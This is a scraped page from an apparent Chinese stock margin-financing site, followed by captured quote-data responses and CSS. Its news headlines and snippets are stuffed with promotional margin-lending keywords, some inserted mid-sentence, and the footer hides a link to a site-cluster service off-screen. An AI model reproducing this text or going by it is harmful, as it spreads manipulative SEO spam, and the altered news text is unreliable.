                                        <h3><a href="http://bdfw.net/guonazaixianpeizi/70587.html" title="炒股配资门户网官网 泛亚微透(688386.SH)拟在常州武进设立子公司 完善在医疗应用领域的布局">炒股配资门户网官网 泛亚微透(688386.SH)拟在常州武进设立子公司 完善在医疗应用领域的布局</a></h3>
                                        <span>国内在线配资</span><span class="spancl">06-14</span>
                                        <p>智通财经APP讯，泛亚微透(688386.SH)发布公告，根据公司战略规划与经营发展的需要炒股配资门户网官网，为进一步加</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/65500.html" title="配资查询门户导航网 5月浙江、四川合计发行专项债19.2亿元用于收购存量商品房">配资查询门户导航网 5月浙江、四川合计发行专项债19.2亿元用于收购存量商品房</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">06-12</span>
                                        <p>新京报贝壳财经讯 6月11日，中指研究院发布报告显示，今年5月，浙江、四川两地先后发行专项债券用于收购存量商品房，发行金</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/158204.html" title="大的正规配资平台 荔湾区，“一、四、西”集体低分不是偶然">大的正规配资平台 荔湾区，“一、四、西”集体低分不是偶然</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">08-18</span>
                                        <p>每一年中考都会有一些学校的分数线出乎多数人的意料，可能是出人意料地低大的正规配资平台，也可能是出人意料地高。这些出人意料</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/147849.html" title="大的正规配资平台 世界名校足球赛西安将启&amp;#32;海内外8所高校角逐绿茵场">大的正规配资平台 世界名校足球赛西安将启&amp;#32;海内外8所高校角逐绿茵场</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">08-13</span>
                                        <p>中新网西安7月18日电 (记者 张一辰)记者17日从西安市体育局获悉大的正规配资平台，2025年世界名校足球赛将于7月1</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/gupiaopeiziguanfangwo/65499.html" title="按天配资 7月1日起施行，有效期5年！成都出台商品房预售资金监管办法">按天配资 7月1日起施行，有效期5年！成都出台商品房预售资金监管办法</a></h3>
                                        <span>股票配资官方我</span><span class="spancl">06-12</span>
                                        <p>近日，《成都市商品房预售资金监管办法》（以下简称《办法》）正式印发。《办法》自2025年7月1日起施行，有效期5年。《办</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/173756.html" title="大的正规配资平台 以旧换新、消费升级......统计局深解核心CPI涨幅连续扩大">大的正规配资平台 以旧换新、消费升级......统计局深解核心CPI涨幅连续扩大</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">08-25</span>
                                        <p>（原标题：以旧换新、消费升级......统计局深解核心CPI涨幅连续扩大）大的正规配资平台 中国网财经8月15日讯 国务</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/gupiaopeiziguanfangwo/184123.html" title="配资方案 央行：2025年二季度末，金融机构人民币各项贷款余额268.56万亿元，同比增长7.1%">配资方案 央行：2025年二季度末，金融机构人民币各项贷款余额268.56万亿元，同比增长7.1%</a></h3>
                                        <span>股票配资官方我</span><span class="spancl">09-18</span>
                                        <p>7月22日金融一线消息，央行发布2025年二季度金融机构贷款投向统计报告。据统计，2025年二季度末，金融机构人民币各项</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/guonazaixianpeizi/29393.html" title="配资查询平台 隔夜要闻：库克称苹果将从美国本土采购190亿芯片 比特币再次进逼10万美元大关 OPEC石油产量4月意外下滑">配资查询平台 隔夜要闻：库克称苹果将从美国本土采购190亿芯片 比特币再次进逼10万美元大关 OPEC石油产量4月意外下滑</a></h3>
                                        <span>国内在线配资</span><span class="spancl">05-08</span>
                                        <p>配资查询平台 欲览更多环球财经资讯，请移步7×24小时实时财经新闻 市场 收盘：美股收高科技股领涨 微软与Meta业绩提</p>
                                    </li>

                                </div>
                            </div>
                        </div>
                        <div class="title-top"><span><i class="left-i"></i>推荐资讯<i class="right-i"></i></span></div>
                        <div class="tui-box">

                            <div class="tui-one">
                                <h3> <a href="http://bdfw.net/gupiaopeiziguanfangwo/65499.html" title="按天配资 7月1日起施行，有效期5年！成都出台商品房预售资金监管办法">按天配资 7月1日起施行，有效期5年！成都出台商品房预售资金监管办法</a></h3>
                                <a href="http://bdfw.net/gupiaopeiziguanfangwo/65499.html" title="按天配资 7月1日起施行，有效期5年！成都出台商品房预售资金监管办法"><img src="/uploads/allimg/250612/12134543010T94.jpg" alt="按天配资 7月1日起施行，有效期5年！成都出台商品房预售资金监管办法"></a>

                            </div>

                            <div class="tui-li">
                                <h3><span class="tui-num"></span><a href="http://bdfw.net/guonazaixianpeizi/178938.html" title="配资平台预警网 声声不息家国书丨第四代红军守墓人重读先烈家书">配资平台预警网 声声不息家国书丨第四代红军守墓人重读先烈家书</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num"></span><a href="http://bdfw.net/shenchougupiaopeiziluntan/34546.html" title="股票免费配资 人形机器人何时进入百姓家">股票免费配资 人形机器人何时进入百姓家</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num"></span><a href="http://bdfw.net/gupiaopeiziguanfangwo/96338.html" title="配资方案 电动自行车厂商又动歪脑筋，仪表盘就标到时速25公里，骑得再快也不“超速”？">配资方案 电动自行车厂商又动歪脑筋，仪表盘就标到时速25公里，骑得再快也不“超速”？</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num"></span><a href="http://bdfw.net/shenchougupiaopeiziluntan/44803.html" title="股票配资资讯平台 哈萨克斯坦领跑 欧佩克+4月石油超产">股票配资资讯平台 哈萨克斯坦领跑 欧佩克+4月石油超产</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num"></span><a href="http://bdfw.net/guonazaixianpeizi/142663.html" title="配资平台预警网 美官员：美以叙高级官员将于24日举行会谈">配资平台预警网 美官员：美以叙高级官员将于24日举行会谈</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="footer-bg">
        <div class="wrap">
            <div class="about-address">

                
                <a href="http://bdfw.net/guonazaixianpeizi/" title="国内在线配资">国内在线配资</a>
                
                <a href="http://bdfw.net/gupiaopeiziguanfangwo/" title="股票配资官方我">股票配资官方我</a>
                
                <a href="http://bdfw.net/shenchougupiaopeiziluntan/" title="深圳股票配资论坛">深圳股票配资论坛</a>
                

            </div>

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://bdfw.net/" target="_blank"><strong>源顺网</strong></a> <a href="http://bdfw.net/sitemap.xml" target="_blank">RSS地图</a> <a href="http://bdfw.net/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2013-2025  华林优配 版权所有
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c21f8dd7e1a8f8d3541abc466d65b36b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>
</footer>
<script src="/templates/moban004/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bdfw.net/plugins/apihq/data.php?list=CFF_LIST
body_size: 152
content:
var hq_str_CFF_LIST="IC0,IC2511,IC2512,IC2603,IC2606,IF0,IF2511,IF2512,IF2603,IF2606,IH0,IH2511,IH2512,IH2603,IH2606,IM0,IM2511,IM2512,IM2603,IM2606,T0,T2512,T2603,T2606,TF0,TF2512,TF2603,TF2606,TL0,TL2512,TL2603,TL2606,TS0,TS2512,TS2603,TS2606";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bdfw.net/plugins/apihq/data.php?rn=1763683865352&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 476
content:
var hq_str_s_sh000001="��ָ֤��,3931.0512,-15.6912,-0.40,5347495,71134128";
var hq_str_s_sz399001="��֤��ָ,12980.82,-99.268,-0.76,673147680,99684744";
var hq_str_s_sh000300="����300,4564.9483,-23.3439,-0.51,1945625,41506482";
var hq_str_s_bj899050="��֤50,1445.538,-15.582,-1.066,691768903,14609580575.000";
var hq_str_s_sz399006="��ҵ��ָ,3042.34,-34.505,-1.12,27182577,15290140";
var hq_str_s_sh000011="����ָ��,7118.5364,-5.1623,-0.07,10942832,33600192";
var hq_str_s_sh000012="��ծָ��,225.5289,-0.0020,-0.00,87984,880880";
var hq_str_nf_IC0="7118.800,7124.200,6988.400,7000.000,89650,631247753.800,154013.000,7000.000,0.000,7765.400,6353.800,0.000,0.000,7054.800,7059.600,141911.000,7000.000,1,0.000,0,0.000,0,0.000,0,0.000,0,7000.200,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-20,15:00:00,200,1,,,,,,,,,7041.247,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bdfw.net/plugins/apihq/data.php?rn=1763683870633&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 476
content:
var hq_str_s_sh000001="��ָ֤��,3931.0512,-15.6912,-0.40,5347495,71134128";
var hq_str_s_sz399001="��֤��ָ,12980.82,-99.268,-0.76,673147680,99684744";
var hq_str_s_sh000300="����300,4564.9483,-23.3439,-0.51,1945625,41506482";
var hq_str_s_bj899050="��֤50,1445.538,-15.582,-1.066,691768903,14609580575.000";
var hq_str_s_sz399006="��ҵ��ָ,3042.34,-34.505,-1.12,27182577,15290140";
var hq_str_s_sh000011="����ָ��,7118.5364,-5.1623,-0.07,10942832,33600192";
var hq_str_s_sh000012="��ծָ��,225.5289,-0.0020,-0.00,87984,880880";
var hq_str_nf_IC0="7118.800,7124.200,6988.400,7000.000,89650,631247753.800,154013.000,7000.000,0.000,7765.400,6353.800,0.000,0.000,7054.800,7059.600,141911.000,7000.000,1,0.000,0,0.000,0,0.000,0,0.000,0,7000.200,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-20,15:00:00,200,1,,,,,,,,,7041.247,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bdfw.net/plugins/apihq/data.php?rn=1763683875633&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 476
content:
var hq_str_s_sh000001="��ָ֤��,3931.0512,-15.6912,-0.40,5347495,71134128";
var hq_str_s_sz399001="��֤��ָ,12980.82,-99.268,-0.76,673147680,99684744";
var hq_str_s_sh000300="����300,4564.9483,-23.3439,-0.51,1945625,41506482";
var hq_str_s_bj899050="��֤50,1445.538,-15.582,-1.066,691768903,14609580575.000";
var hq_str_s_sz399006="��ҵ��ָ,3042.34,-34.505,-1.12,27182577,15290140";
var hq_str_s_sh000011="����ָ��,7118.5364,-5.1623,-0.07,10942832,33600192";
var hq_str_s_sh000012="��ծָ��,225.5289,-0.0020,-0.00,87984,880880";
var hq_str_nf_IC0="7118.800,7124.200,6988.400,7000.000,89650,631247753.800,154013.000,7000.000,0.000,7765.400,6353.800,0.000,0.000,7054.800,7059.600,141911.000,7000.000,1,0.000,0,0.000,0,0.000,0,0.000,0,7000.200,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-20,15:00:00,200,1,,,,,,,,,7041.247,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://bdfw.net/templates/moban004/style/common.css
body_size: 22508
content:
.z0dd2cinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z0dd2cedge,.z0dd2cheader,.z0dd2cinline,.z0dd2cmain{position:relative}.z0dd2cedge,hr{height:0;overflow:hidden}.z0dd2clayout-body,.z0dd2cside,.z0dd2cside-scroll{overflow-x:hidden}.z0dd2cedge,.z0dd2celip,hr{overflow:hidden}.z0dd2cbtn,.z0dd2cedge,.z0dd2cinline,img{vertical-align:middle}.z0dd2cbtn,.z0dd2cdisabled,.z0dd2cicon,.z0dd2cunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z0dd2cborder-box,.z0dd2cborder-box *{box-sizing:border-box}.z0dd2cbox,.z0dd2cbox *{box-sizing:content-box}.z0dd2cclear{clear:both;*zoom:1}.clear{clear: both;}.z0dd2cclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0dd2cinline{*display:inline;*zoom:1}.z0dd2cbtn,.z0dd2cbtn-group,.z0dd2cedge{display:inline-block}.z0dd2cedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z0dd2cedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z0dd2cedge-right{border-left-color:#999;border-left-style:solid}.z0dd2cedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z0dd2cedge-left{border-right-color:#999;border-right-style:solid}.z0dd2celip{text-overflow:ellipsis;white-space:nowrap}.z0dd2cdisabled,.z0dd2cdisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z0dd2ccircle{border-radius:100%}.z0dd2cshow{display:block!important}.z0dd2chide{display:none!important}.z0dd2cshow-v{visibility:visible!important}.z0dd2chide-v{visibility:hidden!important}@font-face{font-family:z0dd2cicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z0dd2cicon) format('svg')}.z0dd2cicon{font-family:z0dd2cicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0dd2cicon-reply-fill:before{content:"\e611"}.z0dd2cicon-set-fill:before{content:"\e614"}.z0dd2cicon-menu-fill:before{content:"\e60f"}.z0dd2cicon-search:before{content:"\e615"}.z0dd2cicon-share:before{content:"\e641"}.z0dd2cicon-set-sm:before{content:"\e620"}.z0dd2cicon-engine:before{content:"\e628"}.z0dd2cicon-close:before{content:"\1006"}.z0dd2cicon-close-fill:before{content:"\1007"}.z0dd2cicon-chart-screen:before{content:"\e629"}.z0dd2cicon-star:before{content:"\e600"}.z0dd2cicon-circle-dot:before{content:"\e617"}.z0dd2cicon-chat:before{content:"\e606"}.z0dd2cicon-release:before{content:"\e609"}.z0dd2cicon-list:before{content:"\e60a"}.z0dd2cicon-chart:before{content:"\e62c"}.z0dd2cicon-ok-circle:before{content:"\1005"}.z0dd2cicon-layim-theme:before{content:"\e61b"}.z0dd2cicon-table:before{content:"\e62d"}.z0dd2cicon-right:before{content:"\e602"}.z0dd2cicon-left:before{content:"\e603"}.z0dd2cicon-cart-simple:before{content:"\e698"}.z0dd2cicon-face-cry:before{content:"\e69c"}.z0dd2cicon-face-smile:before{content:"\e6af"}.z0dd2cicon-survey:before{content:"\e6b2"}.z0dd2cicon-tree:before{content:"\e62e"}.z0dd2cicon-ie:before{content:"\e7bb"}.z0dd2cicon-upload-circle:before{content:"\e62f"}.z0dd2cicon-add-circle:before{content:"\e61f"}.z0dd2cicon-download-circle:before{content:"\e601"}.z0dd2cicon-templeate-1:before{content:"\e630"}.z0dd2cicon-util:before{content:"\e631"}.z0dd2cicon-face-surprised:before{content:"\e664"}.z0dd2cicon-edit:before{content:"\e642"}.z0dd2cicon-speaker:before{content:"\e645"}.z0dd2cicon-down:before{content:"\e61a"}.z0dd2cicon-file:before{content:"\e621"}.z0dd2cicon-layouts:before{content:"\e632"}.z0dd2cicon-rate-half:before{content:"\e6c9"}.z0dd2cicon-add-circle-fine:before{content:"\e608"}.z0dd2cicon-prev-circle:before{content:"\e633"}.z0dd2cicon-read:before{content:"\e705"}.z0dd2cicon-404:before{content:"\e61c"}.z0dd2cicon-carousel:before{content:"\e634"}.z0dd2cicon-help:before{content:"\e607"}.z0dd2cicon-code-circle:before{content:"\e635"}.z0dd2cicon-windows:before{content:"\e67f"}.z0dd2cicon-water:before{content:"\e636"}.z0dd2cicon-username:before{content:"\e66f"}.z0dd2cicon-find-fill:before{content:"\e670"}.z0dd2cicon-about:before{content:"\e60b"}.z0dd2cicon-location:before{content:"\e715"}.z0dd2cicon-up:before{content:"\e619"}.z0dd2cicon-pause:before{content:"\e651"}.z0dd2cicon-date:before{content:"\e637"}.z0dd2cicon-layim-uploadfile:before{content:"\e61d"}.z0dd2cicon-delete:before{content:"\e640"}.z0dd2cicon-play:before{content:"\e652"}.z0dd2cicon-top:before{content:"\e604"}.z0dd2cicon-firefox:before{content:"\e686"}.z0dd2cicon-friends:before{content:"\e612"}.z0dd2cicon-refresh-3:before{content:"\e9aa"}.z0dd2cicon-ok:before{content:"\e605"}.z0dd2cicon-layer:before{content:"\e638"}.z0dd2cicon-face-smile-fine:before{content:"\e60c"}.z0dd2cicon-dollar:before{content:"\e659"}.z0dd2cicon-group:before{content:"\e613"}.z0dd2cicon-layim-download:before{content:"\e61e"}.z0dd2cicon-picture-fine:before{content:"\e60d"}.z0dd2cicon-link:before{content:"\e64c"}.z0dd2cicon-diamond:before{content:"\e735"}.z0dd2cicon-log:before{content:"\e60e"}.z0dd2cicon-key:before{content:"\e683"}.z0dd2cicon-rate-solid:before{content:"\e67a"}.z0dd2cicon-fonts-del:before{content:"\e64f"}.z0dd2cicon-unlink:before{content:"\e64d"}.z0dd2cicon-fonts-clear:before{content:"\e639"}.z0dd2cicon-triangle-r:before{content:"\e623"}.z0dd2cicon-circle:before{content:"\e63f"}.z0dd2cicon-radio:before{content:"\e643"}.z0dd2cicon-align-center:before{content:"\e647"}.z0dd2cicon-align-right:before{content:"\e648"}.z0dd2cicon-align-left:before{content:"\e649"}.z0dd2cicon-loading-1:before{content:"\e63e"}.z0dd2cicon-return:before{content:"\e65c"}.z0dd2cicon-fonts-strong:before{content:"\e62b"}.z0dd2cicon-upload:before{content:"\e67c"}.z0dd2cicon-dialogue:before{content:"\e63a"}.z0dd2cicon-video:before{content:"\e6ed"}.z0dd2cicon-headset:before{content:"\e6fc"}.z0dd2cicon-cellphone-fine:before{content:"\e63b"}.z0dd2cicon-add-1:before{content:"\e654"}.z0dd2cicon-face-smile-b:before{content:"\e650"}.z0dd2cicon-fonts-html:before{content:"\e64b"}.z0dd2cicon-screen-full:before{content:"\e622"}.z0dd2cicon-form:before{content:"\e63c"}.z0dd2cicon-cart:before{content:"\e657"}.z0dd2cicon-camera-fill:before{content:"\e65d"}.z0dd2cicon-tabs:before{content:"\e62a"}.z0dd2cicon-heart-fill:before{content:"\e68f"}.z0dd2cicon-fonts-code:before{content:"\e64e"}.z0dd2cicon-ios:before{content:"\e680"}.z0dd2cicon-at:before{content:"\e687"}.z0dd2cicon-fire:before{content:"\e756"}.z0dd2cicon-set:before{content:"\e716"}.z0dd2cicon-fonts-u:before{content:"\e646"}.z0dd2cicon-triangle-d:before{content:"\e625"}.z0dd2cicon-tips:before{content:"\e702"}.z0dd2cicon-picture:before{content:"\e64a"}.z0dd2cicon-more-vertical:before{content:"\e671"}.z0dd2cicon-bluetooth:before{content:"\e689"}.z0dd2cicon-flag:before{content:"\e66c"}.z0dd2cicon-loading:before{content:"\e63d"}.z0dd2cicon-fonts-i:before{content:"\e644"}.z0dd2cicon-refresh-1:before{content:"\e666"}.z0dd2cicon-rmb:before{content:"\e65e"}.z0dd2cicon-addition:before{content:"\e624"}.z0dd2cicon-home:before{content:"\e68e"}.z0dd2cicon-time:before{content:"\e68d"}.z0dd2cicon-user:before{content:"\e770"}.z0dd2cicon-notice:before{content:"\e667"}.z0dd2cicon-chrome:before{content:"\e68a"}.z0dd2cicon-edge:before{content:"\e68b"}.z0dd2cicon-login-weibo:before{content:"\e675"}.z0dd2cicon-voice:before{content:"\e688"}.z0dd2cicon-upload-drag:before{content:"\e681"}.z0dd2cicon-login-qq:before{content:"\e676"}.z0dd2cicon-snowflake:before{content:"\e6b1"}.z0dd2cicon-heart:before{content:"\e68c"}.z0dd2cicon-logout:before{content:"\e682"}.z0dd2cicon-file-b:before{content:"\e655"}.z0dd2cicon-template:before{content:"\e663"}.z0dd2cicon-transfer:before{content:"\e691"}.z0dd2cicon-auz:before{content:"\e672"}.z0dd2cicon-console:before{content:"\e665"}.z0dd2cicon-app:before{content:"\e653"}.z0dd2cicon-prev:before{content:"\e65a"}.z0dd2cicon-website:before{content:"\e7ae"}.z0dd2cicon-next:before{content:"\e65b"}.z0dd2cicon-component:before{content:"\e857"}.z0dd2cicon-android:before{content:"\e684"}.z0dd2cicon-more:before{content:"\e65f"}.z0dd2cicon-login-wechat:before{content:"\e677"}.z0dd2cicon-shrink-right:before{content:"\e668"}.z0dd2cicon-spread-left:before{content:"\e66b"}.menu_r .z0dd2cicon-spread-left:before{content:"\e668"}.z0dd2cicon-camera:before{content:"\e660"}.z0dd2cicon-note:before{content:"\e66e"}.z0dd2cicon-refresh:before{content:"\e669"}.z0dd2cicon-female:before{content:"\e661"}.z0dd2cicon-male:before{content:"\e662"}.z0dd2cicon-screen-restore:before{content:"\e758"}.z0dd2cicon-password:before{content:"\e673"}.z0dd2cicon-senior:before{content:"\e674"}.z0dd2cicon-theme:before{content:"\e66a"}.z0dd2cicon-tread:before{content:"\e6c5"}.z0dd2cicon-praise:before{content:"\e6c6"}.z0dd2cicon-star-fill:before{content:"\e658"}.z0dd2cicon-rate:before{content:"\e67b"}.z0dd2cicon-template-1:before{content:"\e656"}.z0dd2cicon-vercode:before{content:"\e679"}.z0dd2cicon-service:before{content:"\e626"}.z0dd2cicon-cellphone:before{content:"\e678"}.z0dd2cicon-print:before{content:"\e66d"}.z0dd2cicon-cols:before{content:"\e610"}.z0dd2cicon-wifi:before{content:"\e7e0"}.z0dd2cicon-export:before{content:"\e67d"}.z0dd2cicon-rss:before{content:"\e808"}.z0dd2cicon-slider:before{content:"\e714"}.z0dd2cicon-email:before{content:"\e618"}.z0dd2cicon-subtraction:before{content:"\e67e"}.z0dd2cicon-mike:before{content:"\e6dc"}.z0dd2cicon-light:before{content:"\e748"}.z0dd2cicon-gift:before{content:"\e627"}.z0dd2cicon-mute:before{content:"\e685"}.z0dd2cicon-reduce-circle:before{content:"\e616"}.z0dd2cicon-music:before{content:"\e690"}.z0dd2cmain{width:1140px;margin:0 auto}.z0dd2cheader{z-index:1000;height:60px}.z0dd2cheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z0dd2cside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z0dd2cside-scroll{position:relative;width:220px;height:100%}.z0dd2clayout-admin .z0dd2cheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z0dd2clayout-admin .z0dd2cside{top:60px;width:200px;overflow-x:hidden}.z0dd2clayout-admin .z0dd2cbody{position:absolute;top:60px;padding-bottom:44px}.z0dd2clayout-admin .z0dd2cmain{width:auto;margin:0 15px}.z0dd2clayout-admin .z0dd2cfooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z0dd2clayout-admin .z0dd2clogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z0dd2clayout-admin .z0dd2cheader .z0dd2cnav{background:0 0}.z0dd2clayout-left{position:absolute!important;left:200px;top:0}.z0dd2clayout-right{position:absolute!important;right:0;top:0}.z0dd2ccontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z0dd2cfluid{position:relative;margin:0 auto;padding:0 15px}.z0dd2crow:after,.z0dd2crow:before{content:"";display:block;clear:both}.z0dd2ccol-lg1,.z0dd2ccol-lg10,.z0dd2ccol-lg11,.z0dd2ccol-lg12,.z0dd2ccol-lg2,.z0dd2ccol-lg3,.z0dd2ccol-lg4,.z0dd2ccol-lg5,.z0dd2ccol-lg6,.z0dd2ccol-lg7,.z0dd2ccol-lg8,.z0dd2ccol-lg9,.z0dd2ccol-md1,.z0dd2ccol-md10,.z0dd2ccol-md11,.z0dd2ccol-md12,.z0dd2ccol-md2-4,.z0dd2ccol-md2,.z0dd2ccol-md3,.z0dd2ccol-md4,.z0dd2ccol-md5,.z0dd2ccol-md6,.z0dd2ccol-md7,.z0dd2ccol-md8,.z0dd2ccol-md9,.z0dd2ccol-sm1,.z0dd2ccol-sm10,.z0dd2ccol-sm11,.z0dd2ccol-sm12,.z0dd2ccol-sm2,.z0dd2ccol-sm3,.z0dd2ccol-sm4,.z0dd2ccol-sm5,.z0dd2ccol-sm6,.z0dd2ccol-sm7,.z0dd2ccol-sm8,.z0dd2ccol-sm9,.z0dd2ccol-xs1,.z0dd2ccol-xs10,.z0dd2ccol-xs11,.z0dd2ccol-xs12,.z0dd2ccol-xs2,.z0dd2ccol-xs3,.z0dd2ccol-xs4,.z0dd2ccol-xs5,.z0dd2ccol-xs6,.z0dd2ccol-xs7,.z0dd2ccol-xs8,.z0dd2ccol-xs9{position:relative;display:block;box-sizing:border-box}.z0dd2ccol-xs1,.z0dd2ccol-xs10,.z0dd2ccol-xs11,.z0dd2ccol-xs12,.z0dd2ccol-xs2,.z0dd2ccol-xs3,.z0dd2ccol-xs4,.z0dd2ccol-xs5,.z0dd2ccol-xs6,.z0dd2ccol-xs7,.z0dd2ccol-xs8,.z0dd2ccol-xs9{float:left}.z0dd2ccol-xs1{width:8.33333333%}.z0dd2ccol-xs2{width:16.66666667%}.z0dd2ccol-xs3{width:25%}.z0dd2ccol-xs4{width:33.33333333%}.z0dd2ccol-xs5{width:41.66666667%}.z0dd2ccol-xs6{width:50%}.z0dd2ccol-xs7{width:58.33333333%}.z0dd2ccol-xs8{width:66.66666667%}.z0dd2ccol-xs9{width:75%}.z0dd2ccol-xs10{width:83.33333333%}.z0dd2ccol-xs11{width:91.66666667%}.z0dd2ccol-xs12{width:100%}.z0dd2ccol-xs-offset1{margin-left:8.33333333%}.z0dd2ccol-xs-offset2{margin-left:16.66666667%}.z0dd2ccol-xs-offset3{margin-left:25%}.z0dd2ccol-xs-offset4{margin-left:33.33333333%}.z0dd2ccol-xs-offset5{margin-left:41.66666667%}.z0dd2ccol-xs-offset6{margin-left:50%}.z0dd2ccol-xs-offset7{margin-left:58.33333333%}.z0dd2ccol-xs-offset8{margin-left:66.66666667%}.z0dd2ccol-xs-offset9{margin-left:75%}.z0dd2ccol-xs-offset10{margin-left:83.33333333%}.z0dd2ccol-xs-offset11{margin-left:91.66666667%}.z0dd2ccol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z0dd2chide-xs{display:none!important}.z0dd2cshow-xs-block{display:block!important}.z0dd2cshow-xs-inline{display:inline!important}.z0dd2cshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z0dd2ccontainer{width:750px}.z0dd2chide-sm{display:none!important}.z0dd2cshow-sm-block{display:block!important}.z0dd2cshow-sm-inline{display:inline!important}.z0dd2cshow-sm-inline-block{display:inline-block!important}.z0dd2ccol-sm2-4{float:left}.z0dd2ccol-sm2-4{width:20%}.z0dd2ccol-sm-offset2-4{margin-left:20%}.z0dd2ccol-sm1,.z0dd2ccol-sm10,.z0dd2ccol-sm11,.z0dd2ccol-sm12,.z0dd2ccol-sm2,.z0dd2ccol-sm3,.z0dd2ccol-sm4,.z0dd2ccol-sm5,.z0dd2ccol-sm6,.z0dd2ccol-sm7,.z0dd2ccol-sm8,.z0dd2ccol-sm9{float:left}.z0dd2ccol-sm1{width:8.33333333%}.z0dd2ccol-sm2{width:16.66666667%}.z0dd2ccol-sm3{width:25%}.z0dd2ccol-sm4{width:33.33333333%}.z0dd2ccol-sm5{width:41.66666667%}.z0dd2ccol-sm6{width:50%}.z0dd2ccol-sm7{width:58.33333333%}.z0dd2ccol-sm8{width:66.66666667%}.z0dd2ccol-sm9{width:75%}.z0dd2ccol-sm10{width:83.33333333%}.z0dd2ccol-sm11{width:91.66666667%}.z0dd2ccol-sm12{width:100%}.z0dd2ccol-sm-offset1{margin-left:8.33333333%}.z0dd2ccol-sm-offset2{margin-left:16.66666667%}.z0dd2ccol-sm-offset3{margin-left:25%}.z0dd2ccol